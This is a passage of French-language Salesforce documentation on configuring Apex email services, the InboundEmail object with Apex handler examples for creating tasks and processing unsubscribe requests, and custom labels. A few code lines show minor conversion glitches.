global class myHandler implements Messaging.InboundEmailHandler {
          global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail
email, Messaging.InboundEnvelope envelope) {
             Messaging.InboundEmailResult result = new Messaging.InboundEmailresult();
                return result;
            }
        }
```
Pour plus d'informations sur l'objet InboundEmail, reportez-vous à [Utilisation de l'objet InboundEmail](#page-5343-1) à la page 5338.

**5.** Choisissez les types de pièces jointes de pièces jointes que vous souhaitez que ce service de messagerie électronique accepte. Options possibles :

#### **Aucune**

Le service de messagerie électronique accepte le message mais ignore toute pièce jointe.

#### **Textes joints uniquement**

Le service de messagerie électronique n'accepte que les types de pièces jointes suivants :

- **•** Pièces jointes avec un type MIME (Multipurpose Internet Mail Extension) text
- Pièces jointes avec un type MIME application/octet-stream et un nom de fichier qui finit par une extension.vcf ou .vcs. Elles sont enregistrées comme types MIME text/x-vcard et text/calendar, respectivement.

Des messages avec pièces jointes différentes de ces types sont acceptés, mais les pièces jointes sont ignorées.

#### **Pièces jointes binaires uniquement**

Le service de messagerie électronique n'accepte que les pièces jointes binaires, tels des fichiers images, d'application et des fichiers audio et vidéo. La taille des pièces jointes binaires est limitée à 5 Mo.

Des messages avec pièces jointes qui ne sont pas binaires sont acceptés, mais les pièces jointes sont ignorées.

#### **Toutes**

Le service de messagerie électronique accepte tout type de pièce jointe.

<span id="page-5341-0"></span>

Remarque: Un service de messagerie électronique ne peut traiter des pièces jointes que si vous le configurez pour accepter des pièces jointes et utiliser une classe Apex qui traite les types de pièces jointes que le service de messagerie électronique accepte.

Notez également que les services de messagerie acceptent les pièces jointes intégrées dans le corps du message, tels que les graphiques par exemple.

- **6.** Vous pouvez également activer la case Paramètres avancés de sécurité des e-mails pour configurer le service de messagerie afin de vérifier la légitimité du serveur d'expédition avant le traitement d'un message. Le service de messagerie électronique utilise les protocoles d'authentification suivants pour vérifier la légitimité de l'expéditeur :
	- **•** SPF
	- **•** SenderId
	- **•** DomainKeys

Si le serveur expéditeur passe au moins un de ces protocoles et qu'aucun n'échoue, le service de messagerie accepte l'e-mail. Si le serveur cause l'échec d'un protocole ou ne prend en charge aucun des protocoles, le service de messagerie électronique effectue l'action spécifiée dans les paramètres de réponses d'échec Action [d'expéditeur](#page-5342-2) non autorisé.

- Conseil: Avant de cocher la case Authentifier les expéditeurs, assurez-vous que les expéditeurs que vous vous attendez à voir utiliser le service de messagerie électronique prennent en charge au moins un des protocoles d'authentification indiqués ci-dessus. Pour plus d'informations sur ces protocoles d'identification, consultez les sites Web suivants :
	- **•** [www.openspf.org](http://www.openspf.org/)
	- **•** [www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx](http://www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx)
- **7.** Les services de messagerie rejettent les e-mails et notifient l'expéditeur si l'e-mail (corps de texte, corps HTML et pièces jointes combinés) dépassent 10 Mo environ (varie selon la langue et le jeu de caractères).
- <span id="page-5342-3"></span>**8.** Vous pouvez convertir les pièces jointes au format texte en fichiers binaires.
- **9.** Si vous le souhaitez, configurez ce service de messagerie électronique pour n'accepter des messages que de certains expéditeurs en indiquant leurs adresses e-mail et domaines dans la zone de texte Accepter un e-mail de. Séparez les entrées multiples par des virgules. Par exemple : george@mycompany.com, yahoo.com, gmail.com. Si la zone de texte Accepter un e-mail de possède une valeur et que le service de messagerie électronique reçoit un message d'une adresse e-mail ou d'un domaine non indiqué, le service de messagerie électronique effectue l'action spécifiée dans les paramètres de réponse d'échec [Action](#page-5342-1) [d'expéditeur](#page-5342-1) non autorisé.

Laissez ce champ vide si vous souhaitez que le service de messagerie reçoive des e-mails de n'importe quelle adresse e-mail.

Remarque: Vous pouvez aussi autoriser des adresses e-mail et des domaines au niveau adresse du service de messagerie électronique. Consultez la rubrique [Définition des adresses du service de messagerie électronique](#page-5339-0) à la page 5334.

Si le service de messagerie électronique et l'adresse du service de messagerie électronique sont configurés pour n'accepter des messages que de certains utilisateurs, le service de messagerie électronique ne traite que les messages d'utilisateurs indiqués dans les zones de texte Accepter un e-mail de du service de messagerie électronique et de l'adresse du service de messagerie électronique.

- <span id="page-5342-0"></span>10. Cochez la case Actif si vous souhaitez que le service de messagerie électronique soit activé lorsque vous cliquez sur Enregistrer.
- **11.** Configurez les paramètres de réponse d'échec, qui déterminent la façon dont le service de messagerie électronique répond si une tentative d'accès à ce service de messagerie électronique échoue pour les raisons suivantes :

#### **Action de limitation du taux d'e-mails**

Détermine ce que le service de messagerie électronique fait des messages si le nombre total de messages traités par tous les services de messagerie électronique combinés a atteint la limite quotidienne de votre entreprise. Salesforce calcule la limite en multipliant le nombre de licences utilisateur par 1 000, jusqu'à une valeur quotidienne maximale de 1 000 000. Par exemple, si vous possédez 10 licences, votre organisation peut traiter jusqu'à 10 000 e-mails par jour.

#### <span id="page-5342-2"></span>**Action d'adresse électronique désactivée**

Détermine ce que le service de messagerie électronique fait des messages reçus à une adresse électronique inactive.

#### <span id="page-5342-1"></span>**Action de service de messagerie électronique désactivée**

Détermine ce que le service de messagerie électronique fait des messages qu'il reçoit lorsque ce service est inactif.

#### **Action d'expéditeur non authentifié**

Détermine ce que le service de messagerie électronique fait des messages qui échouent ou qui ne supportent aucun des protocoles d'identification si la case [Authentifier](#page-5341-0) les expéditeurs est cochée.

#### **Action d'expéditeur non autorisé**

Détermine ce que le service de messagerie électronique fait des messages reçus d'expéditeurs qui ne sont pas indiqués dans la zone de texte [Accepter](#page-5342-3) un e-mail de du service de messagerie électronique ou de l'adresse du service de messagerie électronique.

Les options de réponse d'échec sont :

#### **Message de renvoi**

Le service de messagerie renvoie l'e-mail à l'expéditeur ou à l'Utilisateur de requête automatique de la fonction E-mail vers requête à la demande, avec une notification présentant le motif du renvoi.

#### **Ignorer le message**

Le service de messagerie électronique supprime le message sans avertir l'expéditeur.

- **Replacer le message dans la file d'attente (uniquement pour l'Action de limitation du taux d'e-mails)** Le service de messagerie électronique place le message dans la file d'attente pour un traitement dans les 24 heures qui suivent. Si le message n'est pas traité dans les 24 heures, le service de messagerie renvoie l'e-mail à l'expéditeur avec une notification qui présente le motif du refus.
- <span id="page-5343-0"></span>**12.** Pour envoyer par e-mail des messages d'erreur à une adresse spécifiée au lieu de l'adresse e-mail de l'expéditeur, activez l'acheminement des erreurs et spécifiez l'adresse e-mail de destination dans Acheminer les e-mails d'erreur vers cette adresse e-mail. Cette option évite de notifier l'expéditeur lorsque les services de messagerie ne peuvent pas traiter un e-mail entrant.
- **13.** Cliquez sur **Enregistrer** pour enregistrer vos modifications ou sur **Enregistrer et nouvelle adresse e-mail** pour créer des adresses e-mail pour ce service de messagerie électronique, comme indiqué à la rubrique [Définition des adresses du service de messagerie](#page-5339-0) à la page 5334.

#### CONSULTER ÉGALEMENT :

<span id="page-5343-1"></span>[Définition des adresses du service de messagerie électronique](#page-5339-0) [Que sont les services de messagerie ?](#page-5338-0)

# Utilisation de l'objet InboundEmail

Pour chaque e-mail reçu par le domaine de service de messagerie électronique Apex, Salesforce crée un objet InboundEmail distinct qui comporte le contenu et les pièces jointes de cet e-mail. Vous pouvez utiliser des classes Apex qui implémentent l'interface

Messaging.InboundEmailHandler pour gérer un message d'e-mail entrant. En utilisant la méthode handleInboundEmail dans cette classe vous pouvez accéder à un objet InboundEmail pour récupérer le contenu, les en-têtes et les pièces jointes des e-mails entrants, et exécuter de nombreuses fonctions.

Remarque: Pour plus d'informations sur le service de messagerie Apex, reportez-vous à [Quels sont les services de messagerie ?](#page-5338-0) à la page 5333.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Exemple 1 : Créer des tâches pour les contacts

L'exemple suivant vous montre comment rechercher un contact à l'aide de l'adresse de l'e-mail entrant et créer une nouvelle tâche.

```
global class CreateTaskEmailExample implements Messaging.InboundEmailHandler {
  global Messaging.InboundEmailResult handleInboundEmail(Messaging.inboundEmail email,
                                                       Messaging.InboundEnvelope env){
    // Create an InboundEmailResult object for returning the result of the
    // Apex Email Service
   Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
```

```
String myPlainText= '';
 // Add the email plain text into the local variable
 myPlainText = email.plainTextBody;
 // New Task object to be created
 Task[] newTask = new Task[0];
 // Try to look up any contacts based on the email from address
 // If there is more than one contact with the same email address,
 // an exception will be thrown and the catch statement will be called.
 try {
   Contact vCon = [SELECT Id, Name, Email
     FROM Contact
     WHERE Email = :email.fromAddress
     LIMIT 1];
   // Add a new Task to the contact record we just found above.
   newTask.add(new Task(Description = myPlainText,
        Priority = 'Normal',
        Status = 'Inbound Email',
        Subject = email.subject,
        IsReminderSet = true,
        ReminderDateTime = System.now() + 1,WhoId = vCon.Id) ;
  // Insert the new Task
  insert newTask;
  System.debug('New Task Object: ' + newTask );
 }
 // If an exception occurs when the query accesses
 // the contact record, a QueryException is called.
 // The exception is written to the Apex debug log.
catch (QueryException e) {
    System.debug('Query Issue: ' + e);
}
// Set the result to true. No need to send an email back to the user
// with an error message
result.success = true;
// Return the result for the Apex Email Service
return result;
}
```
# Exemple 2 : Gérer Se désabonner à un E-mail

}

Des entreprises qui envoient des e-mails de marketing à leurs clients et à leurs clients potentiels doivent fournir aux destinataires un moyen de désabonnement. Vous trouverez ci-dessous un exemple de la façon dont un service de messagerie électronique peut traiter les demandes de désabonnement. Le code recherche le mot « désabonnement » dans la ligne de l'objet de l'e-mail entrant. Si le mot

est trouvé, le code trouve tous les contacts et les pistes qui correspondent à l'adresse e-mail De et définit le champ Désinscription d'adresse e-mail (HasOptedOutOfEmail) comme Vrai.

```
Global class unsubscribe implements Messaging.inboundEmailHandler{
   Global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail email,
                         Messaging.InboundEnvelope env ) {
       // Create an inboundEmailResult object for returning
       // the result of the email service.
       Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
       // Create contact and lead lists to hold all the updated records.
       List<Contact> lc = new List < 1);
       List<Lead> 11 = new List <lead>();
       // Convert the subject line to lower case so the program can match on lower case.
       String mySubject = email.subject.toLowerCase();
       // The search string used in the subject line.
       String s = 'unsubscribe';
       // Check the variable to see if the word "unsubscribe" was found in the subject
line.
       Boolean unsubMe;
       // Look for the word "unsubcribe" in the subject line.
       // If it is found, return true; otherwise, return false.
       unsubMe = mySubject.contains(s);// If unsubscribe is found in the subject line, enter the IF statement.
       if (unsubMe == true) {
            try {
            // Look up all contacts with a matching email address.
            for (Contact c : [SELECT Id, Name, Email, HasOptedOutOfEmail
                          FROM Contact
                          WHERE Email = : env.fromAddress
                         AND hasOptedOutOfEmail = false
                         LIMIT 100]) {
                // Add all the matching contacts into the list.
               c.hasOptedOutOfEmail = true;
               lc.add(c);
            }
            // Update all of the contact records.
           update lc;
        }
       catch (System.QueryException e) {
           System.debug('Contact Query Issue: ' + e);
        }
```
}

```
try {
            // Look up all leads matching the email address.
            for (Lead l : [SELECT Id, Name, Email, HasOptedOutOfEmail
                     FROM Lead
                     WHERE Email = : env.fromAddress
                     AND isConverted = false
                     AND hasOptedOutOfEmail = false
                     LIMIT 100]) {
                // Add all the leads to the list.
                l.hasOptedOutOfEmail = true;
                ll.add(l);
                System.debug('Lead Object: ' + l);
            }
            // Update all lead records in the query.
           update ll;
        }
        catch (System.QueryException e) {
           System.debug('Lead Query Issue: ' + e);
        }
        System.debug('Found the unsubscribe word in the subject line.');
        }
        else {
           System.debug('No Unsuscribe word found in the subject line.' );
         }
        // Return True and exit.
        // True confirms program is complete and no emails
        // should be sent to the sender of the unsubscribe request.
       result.success = true;
       return result;
    }
@isTest
private class unsubscribeTest {
   // The following test methods provide adequate code coverage
   // for the unsubscribe email class.
   // There are two methods, one that does the testing
   // with a valid "unsubcribe" in the subject line
   // and one the does not contain "unsubscribe" in the
   // subject line.
   static testMethod void testUnsubscribe() {
      // Create a new email and envelope object.
      Messaging.InboundEmail email = new Messaging.InboundEmail() ;
      Messaging.InboundEnvelope env = new Messaging.InboundEnvelope();
       // Create a new test lead and insert it in the test method.
       Lead l = new lead(firstName='John',lastName='Smith',
               Company='Salesforce',
               Email='user@acme.com',
```

```
HasOptedOutOfEmail=false);
   insert l;
   // Create a new test contact and insert it in the test method.
   Contact c = new Contact(firstName='john',
               lastName='smith',
                Email='user@acme.com',
                HasOptedOutOfEmail=false);
   insert c;
   // Test with the subject that matches the unsubscribe statement.
   email.subject = 'test unsubscribe test';
   env.fromAddress = 'user@acme.com';
   // Call the class and test it with the data in the testMethod.
   unsubscribe unsubscribeObj = new unsubscribe();
   unsubscribeObj.handleInboundEmail(email, env );
}
static testMethod void testUnsubscribe2() {
   // Create a new email and envelope object.
  Messaging.InboundEmail email = new Messaging.InboundEmail();
  Messaging.InboundEnvelope env = new Messaging.InboundEnvelope();
   // Create a new test lead and insert it in the test method.
   Lead l = new lead(firstName='john',lastName='smith',
            Company='Salesforce',
            Email='user@acme.com',
            HasOptedOutOfEmail=false);
   insert l;
   // Create a new test contact and insert it in the test method.
   Contact c = new Contact(firstName='john',
                lastName='smith',
                Email='user@acme.com',
                HasOptedOutOfEmail=false);
   insert c;
   // Test with a subject that does not contain "unsubscribe."
   email.subject = 'test';
   env.fromAddress = 'user@acme.com';
   // Call the class and test it with the data in the test method.
   unsubscribe unsubscribeObj = new unsubscribe();
   unsubscribeObj.handleInboundEmail(email, env );
}
```
## Objet InboundEmail

}

Un objet InboundEmail comporte les champs suivants.





### Objet InboundEmail.Header

Un objet InboundEmail stocke les informations d'en-tête d'e-mail RFC 2822 dans un objet Inbound.HeaderObject avec les champs suivants.



## Objet InboundEmail.BinaryAttachment

Un objet InboundEmail stocke les pièces jointes binaires dans un objet InboundEmail.BinaryAttachment.

Parmi les pièces jointes binaires, on trouve des fichiers image, audio, vidéo et des fichiers d'application.

Un objet InboundEmail.BinaryAttachment possède les champs suivants.



## Objet InboundEmail.TextAttachment

Un objet InboundEmail stocke le texte joint dans un objet InboundEmail.TextAttachment.

Les pièces jointes peuvent être les suivantes :

- **•** Pièces jointes avec un type MIME (Multipurpose Internet Mail Extension) text
- Pièces jointes avec un type MIME application/octet-stream et un nom de fichier qui finit par une extension.vcf ou .vcs. Elles sont enregistrées comme types MIME text/x-vcard et text/calendar, respectivement.

Un objet InboundEmail.TextAttachment possède les champs suivants.





# Objet InboundEmailResult

L'objet InboundEmailResult sert à renvoyer le résultat du service de messagerie électronique. Si l'objet est nul, le résultat est supposé réussi. Un objet InboundEmailResult comporte les champs suivants.



# Objet InboundEnvelope

L'objet InboundEnvelope stocke l'information d'enveloppe associée à l'e-mail entrant et possède les champs suivants.



CONSULTER ÉGALEMENT :

[Que sont les services de messagerie ?](#page-5338-0) [Présentation du code Apex](#page-5280-0)

# Étiquettes personnalisées

# <span id="page-5351-0"></span>Étiquettes personnalisées

## AUTORISATIONS UTILISATEUR

Créer, modifier ou supprimer des étiquettes Personnaliser l'application personnalisées :

Créer ou remplacer une traduction :

OU

Gérer la traduction

« Afficher la configuration » et être désigné comme traducteur

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Les étiquettes personnalisées sont des valeurs de texte personnalisées accessibles à partir de classes Apex, de pages Visualforce ou de composants Lightning. Ces valeurs peuvent être traduites dans n'importe quelle langue prise en charge par Salesforce. Les étiquettes personnalisées permettent aux développeurs de créer des applications multilingues en présentant automatiquement les informations (par exemple, un texte d'aide ou des messages d'erreur) dans la langue maternelle de l'utilisateur.

Vous pouvez créer jusqu'à 5 000 étiquettes personnalisées pour votre organisation, qui peuvent comporter jusqu'à 1 000 caractères. Les étiquettes gérées de packages gérés ne sont pas prises en compte dans cette limitation.

Pour accéder aux étiquettes personnalisées, dans Configuration, saisissez *Étiquettes personnalisées* dans la case Recherche rapide, puis sélectionnez **Étiquettes personnalisées**. À partir de cette page, vous pouvez :

- **•** [Créer une nouvelle étiquette personnalisée ou modifier une étiquette personnalisée existante](#page-5352-0).
- **•** [Afficher une étiquette personnalisée existante.](#page-5353-0) Dans la page de la vue, vous pouvez [ajouter ou modifier une traduction](#page-5352-0) dans la langue utilisée par votre organisation.

Pour ajouter une étiquette personnalisée à votre application :

- **1.** Créez l'étiquette personnalisée.
- **2.** Traduisez la valeur de l'étiquette dans les langues prises en charge par votre application.
- **3.** Utilisez l'étiquette.
	- **•** Dans Apex, utilisez la syntaxe System.Label.*nom\_étiquette*.
	- Dans Visualforce et les composants Lightning, utilisez la variable globale \$Label.
- 4. Incluez l'étiquette dans votre application lorsque vous créez son package pour l'[AppExchange](http://www.appexchange.com).

Conseil: Si une étiquette personnalisée fait l'objet d'une traduction, insérez les traductions dans un package contenant explicitement les langues voulues.

CONSULTER ÉGALEMENT :

[Création et modification d'étiquettes personnalisées](#page-5352-0)

# <span id="page-5352-0"></span>Création et modification d'étiquettes personnalisées



Créez des étiquettes personnalisées qui peuvent être référencées à partir de classes Apex, des pages Visualforce ou des composants Lightning pour élaborer une application multilingue.

- **1.** Dans Configuration, saisissez *Étiquettes personnalisées* dans la case Recherche rapide, puis sélectionnez **Étiquettes personnalisées**.
- **2.** Pour créer une étiquette, cliquez sur **Nouvelle étiquette personnalisée**. Pour modifier une étiquette, cliquez sur **Modifier** en regard de l'étiquette personnalisée.
- **3.** Dans la zone de texte **Description courte**, saisissez un terme facilement reconnaissable pour identifier cette étiquette personnalisée. Cette description est utilisée dans les champs de fusion.

Remarque: Vous ne pouvez pas changer la langue d'une étiquette personnalisée existante.

- **4.** Si vous créez une étiquette personnalisée : Dans la zone de texte **Nom**, saisissez le nom utilisé par l'étiquette. Cette valeur est utilisée dans Apex et dans les pages Visualforce pour référencer l'étiquette personnalisée. Les noms ne doivent contenir que des caractères alphanumériques, commencer par une lettre, ne contenir ni espace ni de doubles traits de soulignement et être uniques parmi toutes les autres étiquettes de votre organisation.
- **5.** Pour marquer l'étiquette personnalisée comme protégé, cochez Composant protégé.
- **6.** Dans **Catégories**, saisissez le texte qui catégorise l'étiquette. Le champ peut être utilisé dans des critères de filtrage lors de la création de vues de listes d'étiquettes personnalisées. Séparez chaque catégorie par une virgule. Le nombre total de caractères autorisés dans la zone de texte **Catégories** est de 255.
- **7.** Dans la zone de texte **Valeur**, vous pouvez entrer jusqu'à 1 000 caractères de texte. Cette valeur peut être traduite dans n'importe quelle langue prise en charge par Salesforce.

Remarque: L'affichage par tous les utilisateurs des modifications que vous avez apportées à ce champ peut prendre quelques minutes.

**8.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Création et modification de traductions d'étiquettes personnalisées](#page-5353-1) [Étiquettes personnalisées](#page-5351-0)

# <span id="page-5353-1"></span>Création et modification de traductions d'étiquettes personnalisées



Créer, modifier ou supprimer des étiquettes Personnaliser l'application personnalisées :



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Les traductions d'étiquettes personnalisées déterminent le texte à afficher pour la valeur de l'étiquette lorsque la langue par défaut d'un utilisateur est une langue traduite.

